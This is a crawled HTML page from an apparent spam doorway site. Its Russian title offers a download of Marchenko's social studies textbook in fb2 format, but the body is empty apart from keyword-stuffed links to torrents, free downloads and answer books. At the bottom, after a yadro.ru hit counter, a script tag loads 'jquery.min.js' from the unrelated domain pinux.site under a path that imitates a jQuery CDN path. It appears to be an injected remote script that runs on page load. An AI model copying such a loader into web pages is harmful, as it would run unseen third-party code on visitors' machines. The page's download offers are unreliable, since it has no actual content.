

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-marchenko-obschestvoznanie-skachat-fb2.html
body_size: 1848
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Марченко обществознание скачать fb2 - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Марченко обществознание скачать fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-eda-ya-lyublyu-tebya-torrent.html">Еда я люблю тебя торрент</a></li>
                                <li><a href="j0dbs-skachat-pesni-gven-stefani-besplatno.html">Скачать песни гвен стефани бесплатно</a></li>
                                <li><a href="j0dbs-skachat-programmu-dlya-obedineniya-zhestkih-diskov.html">Скачать программу для объединения жестких дисков</a></li>
                                <li><a href="j0dbs-ubiystvo-daniya-2-sezon-skachat.html">Убийство дания 2 сезон скачать</a></li>
                                <li><a href="j0dbs-pley-market-siti.html">Плей маркет сити</a></li>
                                <li><a href="j0dbs-primery-blok-shemy.html">Примеры блок схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kleopatra-s-parashyutom-fb2-skachat-besplatno.html">Клеопатра с парашютом fb2 скачать бесплатно</a></li>
                                            <li><a href="j0dbs-nastroyki-odinochnoy-igry-ark-survival-evolved.html">Настройки одиночной игры ark survival evolved</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-tekst-pesni-banzay-devochka.html">Текст песни банzай девочка</a></li>
                                            <li><a href="j0dbs-truba-stalnaya-vgp-gost-3262-75.html">Труба стальная вгп гост 3262 75</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-reshebnik-k-ershovoy-9-klass.html">Решебник к ершовой 9 класс</a></li>
                                            <li><a href="j0dbs-izobretatel-prishel-na-urok-skachat.html">Изобретатель пришел на урок скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-usb-ustroystvo-mtp-drayver-windows-7-samsung.html">Usb устройство mtp драйвер windows 7 samsung</a></li>
                                            <li><a href="j0dbs-skachat-igry-na-planshet-epl-besplatno.html">Скачать игры на планшет эпл бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
